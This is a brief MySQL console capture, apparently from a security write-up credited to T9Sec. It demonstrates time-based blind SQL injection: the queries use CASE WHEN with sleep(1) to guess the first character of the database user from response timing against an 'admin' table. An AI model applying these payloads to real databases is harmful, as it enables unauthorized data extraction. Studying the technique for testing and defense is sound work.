 mysql> select * from admin where id=1 and (select 1 from(select(case when mid(user(),1,1)='r' then sleep(1) else 0 end))
x);
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (1.01 sec)
mysql> select * from admin where id=1 and (select 1 from(select(case when mid(user(),1,1)='a' then sleep(1) else 0 end))
x);
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)
mysql>
T9Sec